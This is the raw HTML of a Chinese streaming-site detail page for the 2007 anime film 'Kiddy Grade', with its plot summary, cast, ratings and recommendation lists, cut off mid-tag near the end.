

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ndshengjing.com/video/107474.html
body_size: 17129
content:
<!DOCTYPE html><html><head><title>天使特警 剧场版 觉醒篇_正片/无删减/完整版_日本动漫全集_高清动漫免费在线观看 - 星辰影院</title><meta name="keywords" content="天使特警 剧场版 觉醒篇,天使特警 剧场版 觉醒篇免费观看,动漫" /><meta name="description" content="星辰影院日本动漫《天使特警 剧场版 觉醒篇》于2007年上映首播，由日本演员エクリプス：土井美加,ドヴェルグ：南等主演，星辰影视提供高清完整版动漫天使特警 剧场版 觉醒篇全集无删减版免费在线观看。公元已经结束，自从人类开始移民其他星球，新的历法便被称为星历（S.C.）。透过空间跳跃之门相连结的移民星球，各行星间的独立自治体制也已经确立。之后先后成立了「宇宙行星联合」及其旗下各组织..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ndshengjing.com","wapurl":"www.ndshengjing.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220718-1/42258875f5db8a816fb30b38e1f5c148.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220718-1/42258875f5db8a816fb30b38e1f5c148.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/261.html">电影</a></li><li><a href="/list/262.html">电视剧</a></li><li class="active"><a href="/list/264.html">动漫</a></li><li><a href="/list/263.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">天使特警 剧场版 觉醒篇 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/261.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/262.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/264.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/263.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%97%9B%E5%B9%B6%E7%88%B1%E7%9D%80.html" rel="nofollow"><span class="hot_name">痛并爱着</span></a></li><li><a href="/search/wd/%E4%B9%8B%E5%90%8EAfter.html" rel="nofollow"><span class="hot_name">之后After</span></a></li><li><a href="/search/wd/B%E7%BA%A7%E6%96%87%E4%BB%B6.html" rel="nofollow"><span class="hot_name">B级文件</span></a></li><li><a href="/search/wd/%E9%82%AA.html" rel="nofollow"><span class="hot_name">邪</span></a></li><li><a href="/search/wd/%E7%94%B7%E4%B8%8E%E5%A5%B3.html" rel="nofollow"><span class="hot_name">男与女</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220513-3/473af6981235d60c0ac4b1e395cef2fb.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/107474-1-1.html" data-original="https://bdzyimg1.com/upload/vod/20220513-3/473af6981235d60c0ac4b1e395cef2fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">正片</span><span class="pic_vod text_right"><img src="https://www.ndshengjing.com/img.php?url=https://bdzyimg1.com/upload/vod/20220513-3/473af6981235d60c0ac4b1e395cef2fb.jpg" alt="天使特警 剧场版 觉醒篇" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">天使特警 剧场版 觉醒篇</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：tianshitejingjuchangbanjuexingpian</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2007<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">正片</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>エクリプス：土井美加,ドヴェルグ：南央美,シニストラ：飛田展男,デクステラ</li><li class="data"><span>更新时间：</span><em>2022-04-26</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/107474-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《天使特警 剧场版 觉醒篇》https://www.ndshengjing.com/video/107474.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '天使特警 剧场版 觉醒篇',bdPic : 'https://bdzyimg1.com/upload/vod/20220513-3/473af6981235d60c0ac4b1e395cef2fb.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院日本动漫《天使特警 剧场版 觉醒篇》是一部由知名导演执导，エクリプス：土井美加,ドヴェルグ：南央美,シニストラ：飛田展男,デクステラ等演员精彩演绎的日本动漫，手机免费观看高清无删减完整版动漫全集就上星辰影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>公元已经结束，自从人类开始移民其他星球，新的历法便被称为星历（S.C.）。透过空间跳跃之门相连结的移民星球，各行星间的独立自治体制也已经确立。之后先后成立了「宇宙行星联合」及其旗下各组织，包括本作主角所属的GOTT。ES member是由GOTT之中精选出来，拥有特殊能力的特工人员。在星际之间，ES Member的存在和其惊人的特殊能力虽然众所皆知，但是有关他们的具体活动内容与个人情报却完全未公诸于世。 《天使特警》动画海报(40张)《Kiddy Grade》中的两位女主角-性格开朗直肠子的Eclair，与外表青涩但成熟冷静的Lumiere，正是GOTT的ES member。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【迅雷下载】【星辰电影院】【百度网盘】【天堂影院】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="107474" data-score="4"><span class="label">给【<strong>天使特警 剧场版 觉醒篇</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/102194.html" title="樱花大战 OVA3 燃烧的巴黎" data-original="https://bdzyimg1.com/upload/vod/20220513-4/85d63af5ee734effa44c6e86a467d9fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第3集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/102194.html" title="樱花大战 OVA3 燃烧的巴黎">樱花大战 OVA3 燃烧的巴黎</a></p><p class="vodlist_sub">《樱花大战》系列2003年推出的第三部OVA，共3章，内容分别为： 1、拂晓之花，2、黒猫与恶女，3、恋爱都市</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/195606.html" title="新干线变形机器人第二季" data-original="https://pic.monidai.com/img/1f6a3f8630b4895a8185202d79844891.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/195606.html" title="新干线变形机器人第二季">新干线变形机器人第二季</a></p><p class="vodlist_sub">TV动画《#新干线变形机器人SHINKALIONZ#(第二部)》，将于2021年春季播出！</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/259891.html" title="布莱泽奥特曼" data-original="https://img.wolongimg2.com:65/upload/vod/20230708-1/2dcc3df4ac145c72d8a7e8ffffd57b65.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新26</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/259891.html" title="布莱泽奥特曼">布莱泽奥特曼</a></p><p class="vodlist_sub">在全球怪物灾难爆发后，世界各国于1966年成立了地球防卫队（GGF），以应对来自地球内外的怪物和外星生命的袭击。如今，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/120039.html" title="爆TECH！爆丸" data-original="https://bdzyimg1.com/upload/vod/20220513-1/e45ae52df6e409902fbb43627e1c58e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至51集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/120039.html" title="爆TECH！爆丸">爆TECH！爆丸</a></p><p class="vodlist_sub">「爆TECH！爆丸」是以名为“爆丸”的动作卡牌游戏为题材的战斗漫画，故事便是描写将生命的热情倾注到“爆丸”上的少年们所</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/109344.html" title="热风海陆bushiroad SP" data-original="https://bdzyimg1.com/upload/vod/20220513-3/66d9fc01a7f3ab66fe5a71c18a90d85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/109344.html" title="热风海陆bushiroad SP">热风海陆bushiroad SP</a></p><p class="vodlist_sub">人类在遇到小行星撞击的天灾后，旧大陆因为种种原因，成了无法居住的区域。因此，人类迁移到了在小行星后，从海底变成了陆地的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/182464.html" title="水星领航员新剧场版" data-original="https://pic.monidai.com/img/f495ea064fa7eba6134325fa3fa32978.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/182464.html" title="水星领航员新剧场版">水星领航员新剧场版</a></p><p class="vodlist_sub">《水星领航员》改编自漫画家天野梢的同名漫画。背景设定在未来,彼时人类已将火星改造成九成被海水覆盖的宜居星球,并在星球上</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/215220.html" title="关于邻家的天使大人不知不觉把我惯成了废人" data-original="https://pic.monidai.com/img/202301071409340951742s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/215220.html" title="关于邻家的天使大人不知不觉把我惯成了废人">关于邻家的天使大人不知不觉把我惯成了废人</a></p><p class="vodlist_sub">藤宫周所住公寓的隔壁，住着学校第一的美少女椎名真昼。两人原本并没有什么瓜葛。有一天，周看到她淋在雨中，把伞借给了她。此</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/183480.html" title="加油吧，同期酱" data-original="https://pic.monidai.com/img/09376eda51fecf005738046362259aa1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/183480.html" title="加油吧，同期酱">加油吧，同期酱</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;日本&nbsp;/&nbsp;内详</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313050.html" title="转生之后的我变成了龙蛋" data-original="https://imgwolong.com/upload/vod/20260110-1/37d47342650c93b5b5c2a9318720a0f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313050.html" title="转生之后的我变成了龙蛋">转生之后的我变成了龙蛋</a></p><p class="vodlist_sub">目が覚めると、そこは見知らぬ森だった。どうやらここは俺の知らないファンタジー世界らしい。周囲を見渡せば、おっかない異形</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/259913.html" title="名侦探柯南" data-original="https://img.wolongimg2.com:65/upload/vod/20220427-1/8a6e476a18c687fe7d9182c287292ebf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至1248集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/259913.html" title="名侦探柯南">名侦探柯南</a></p><p class="vodlist_sub">工藤新一是全国著名的高中生侦探，在一次追查黑衣人犯罪团伙时不幸被团伙成员发现，击晕后喂了神奇的药水，工藤新一变回了小孩</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/312043.html" title="青之壬生浪 -芹泽暗杀篇-" data-original="https://imgwolong.com/upload/vod/20251227-1/36c933ecaeaa06c158f1814649166baf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312043.html" title="青之壬生浪 -芹泽暗杀篇-">青之壬生浪 -芹泽暗杀篇-</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;梅田修一朗,小林千晃,堀江瞬,阿座上洋平,小野贤章,竹内良太,杉田智和</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313023.html" title="高校奇面组" data-original="https://imgwolong.com/upload/vod/20260110-1/143d6c22020be12336240164d1dea8cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313023.html" title="高校奇面组">高校奇面组</a></p><p class="vodlist_sub">一応中学的学生一堂零、冷越豪、出瀬潔、大间仁、物星大等五人，因在中学留级等原因，各自都拥有丰富个性且行为古怪的性格，被</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/312958.html" title="DARK MOON" data-original="https://imgwolong.com/upload/vod/20260110-1/66b6c186c12a4713a6b2554374fa5f54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312958.html" title="DARK MOON">DARK MOON</a></p><p class="vodlist_sub">利物飞德两大名校分别有着这样两个超人气校草男团，然而在一个身份成谜的女孩转学过来之后，可怕的事件接连不断...吸血鬼少</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/302333.html" title="奥美迦奥特曼国语" data-original="https://imgwolong.com/upload/vod/20250705-1/fa7f1a3d35a51781e61b50dd5bad84c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302333.html" title="奥美迦奥特曼国语">奥美迦奥特曼国语</a></p><p class="vodlist_sub">故事设定在一个从未出现过奥特曼与怪兽的地球上。某天，一名外星人意外从宇宙坠落，他手持有着象征身份的红色宇宙回旋镖“奥美</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/302332.html" title="奥美迦奥特曼日语" data-original="https://imgwolong.com/upload/vod/20250705-1/c7dda35c2f0d82a5f4e060a104502a0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302332.html" title="奥美迦奥特曼日语">奥美迦奥特曼日语</a></p><p class="vodlist_sub">故事设定在一个从未出现过奥特曼与怪兽的地球上。某天，一名外星人意外从宇宙坠落，他手持有着象征身份的红色宇宙回旋镖“奥美</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313530.html" title="和机器人啪啪啪能算在经验次数里吗？" 